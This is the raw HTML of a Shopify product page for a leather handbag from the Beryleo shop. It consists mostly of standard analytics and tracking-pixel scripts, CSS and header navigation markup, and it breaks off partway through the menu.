<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49601609885,storefrontBaseUrl: "https://beryleo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1576108412","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":94407,\\\"pixel_id\\\":\\\"586027394538484\\\",\\\"shop\\\":\\\"bendry-ecom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Quinti\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-02-03 06:21:41\\\",\\\"created_at\\\":\\\"2023-02-03 06:21:41\\\",\\\"updated_at\\\":\\\"2025-06-27 12:16:46\\\",\\\"market_id\\\":null},{\\\"id\\\":86380,\\\"pixel_id\\\":\\\"379590330137354\\\",\\\"shop\\\":\\\"bendry-ecom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Beryleo pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2022-10-26 23:31:55\\\",\\\"created_at\\\":\\\"2022-10-26 23:31:55\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"998343036","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-MJKR5XK\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374243550","configuration":"{\"pixelCode\":\"CF17P5JC77U208RSQ6AG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72024286","configuration":"{\"tagID\":\"2613369312626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27197662","configuration":"{\"hashed_organization_id\":\"85b9d6eaed94ab64a51968c6b9bc2f31_v1\",\"app_key\":\"bendry-ecom\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Beryleo","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"bendry-ecom.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/beryleo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":890.97,"currencyCode":"NOK"},"product":{"title":"LaureBag - Sac en cuir véritable","vendor":"Beryleo","id":"7022080229533","untranslatedTitle":"LaureBag - Sac en cuir véritable","url":"\/products\/laurebag-sac-en-cuir-veritable","type":""},"id":"41044681883805","image":{"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388"},"sku":"","title":"Oransje","untranslatedTitle":"Orange"},{"price":{"amount":890.97,"currencyCode":"NOK"},"product":{"title":"LaureBag - Sac en cuir véritable","vendor":"Beryleo","id":"7022080229533","untranslatedTitle":"LaureBag - Sac en cuir véritable","url":"\/products\/laurebag-sac-en-cuir-veritable","type":""},"id":"41044681916573","image":{"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390"},"sku":"","title":"Rouge","untranslatedTitle":"Rouge"},{"price":{"amount":890.97,"currencyCode":"NOK"},"product":{"title":"LaureBag - Sac en cuir véritable","vendor":"Beryleo","id":"7022080229533","untranslatedTitle":"LaureBag - Sac en cuir véritable","url":"\/products\/laurebag-sac-en-cuir-veritable","type":""},"id":"41044681949341","image":{"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392"},"sku":"","title":"Bleu","untranslatedTitle":"Bleu"},{"price":{"amount":890.97,"currencyCode":"NOK"},"product":{"title":"LaureBag - Sac en cuir véritable","vendor":"Beryleo","id":"7022080229533","untranslatedTitle":"LaureBag - Sac en cuir véritable","url":"\/products\/laurebag-sac-en-cuir-veritable","type":""},"id":"41044681982109","image":{"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395"},"sku":"","title":"Marron","untranslatedTitle":"Marron"},{"price":{"amount":890.97,"currencyCode":"NOK"},"product":{"title":"LaureBag - Sac en cuir véritable","vendor":"Beryleo","id":"7022080229533","untranslatedTitle":"LaureBag - Sac en cuir véritable","url":"\/products\/laurebag-sac-en-cuir-veritable","type":""},"id":"41044682014877","image":{"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397"},"sku":"","title":"Vert","untranslatedTitle":"Vert"}],"purchasingCompany":null},},"https://beryleo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49601609885","storefrontBaseUrl":"https:\/\/beryleo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":890.97,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"LaureBag - Sac en cuir véritable\",\"vendor\":\"Beryleo\",\"id\":\"7022080229533\",\"untranslatedTitle\":\"LaureBag - Sac en cuir véritable\",\"url\":\"\/products\/laurebag-sac-en-cuir-veritable\",\"type\":\"\"},\"id\":\"41044681883805\",\"image\":{\"src\":\"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388\"},\"sku\":\"\",\"title\":\"Oransje\",\"untranslatedTitle\":\"Orange\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":7022080229533,"gid":"gid:\/\/shopify\/Product\/7022080229533","vendor":"Beryleo","type":"","handle":"laurebag-sac-en-cuir-veritable","variants":[{"id":41044681883805,"price":89097,"name":"LaureBag - Sac en cuir véritable - Oransje","public_title":"Oransje","sku":""},{"id":41044681916573,"price":89097,"name":"LaureBag - Sac en cuir véritable - Rouge","public_title":"Rouge","sku":""},{"id":41044681949341,"price":89097,"name":"LaureBag - Sac en cuir véritable - Bleu","public_title":"Bleu","sku":""},{"id":41044681982109,"price":89097,"name":"LaureBag - Sac en cuir véritable - Marron","public_title":"Marron","sku":""},{"id":41044682014877,"price":89097,"name":"LaureBag - Sac en cuir véritable - Vert","public_title":"Vert","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7022080229533,"requestId":"69e313f6-a293-4f46-a655-11b6f9b74ed7-1768792510"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49601609885,
      theme_id: 178970460540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//beryleo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//beryleo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//beryleo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49601609885,"isMerchantRequest":null,"themeId":178970460540,"themeCityHash":"14329368191689309719","contentLanguage":"no","currency":"NOK","eventMetadataId":"b8d15ba0-aaaf-4403-8ea6-a755df6ddc05"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7022080229533,"requestId":"69e313f6-a293-4f46-a655-11b6f9b74ed7-1768792510","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":41044681883805,"productId":7022080229533,"productGid":"gid:\/\/shopify\/Product\/7022080229533","name":"LaureBag - Sac en cuir véritable - Oransje","price":"890.97","sku":"","brand":"Beryleo","variant":"Oransje","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":41044681883805,"productId":7022080229533,"productGid":"gid:\/\/shopify\/Product\/7022080229533","name":"LaureBag - Sac en cuir véritable - Oransje","price":"890.97","sku":"","brand":"Beryleo","variant":"Oransje","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//beryleo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://beryleo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49601609885"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178970460540"
  data-theme-name="Sense"
  data-theme-version="13.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://beryleo.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til innhold
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24796481356156__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-slideshow.css?v=107725913939919748051744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-3 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Kunngjøring"
        
      ><p class="announcement-bar__message h5">
            <span>GRATIS FRAKT | BETAL MED KLARNA</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--24796481356156__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-search.css?v=165164710990765432851744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=85170387104997277661744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-cart-notification.css?v=54116361853792938221744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-cart-items.css?v=136978088507021421401744866186" media="print" onload="this.media='all'"><link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" media="print" onload="this.media='all'"><noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-search.css?v=165164710990765432851744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=85170387104997277661744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-cart-notification.css?v=54116361853792938221744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-cart-items.css?v=136978088507021421401744866186" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//beryleo.com/cdn/shop/t/21/assets/details-disclosure.js?v=13653116266235556501744866187" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/details-modal.js?v=25581673532751508451744866187" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/cart-notification.js?v=133508293167896966491744866186" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/search-form.js?v=133129549252120666541744866187" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Meny"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-hjem"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Hjem
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-kolleksjoner"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Kolleksjoner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
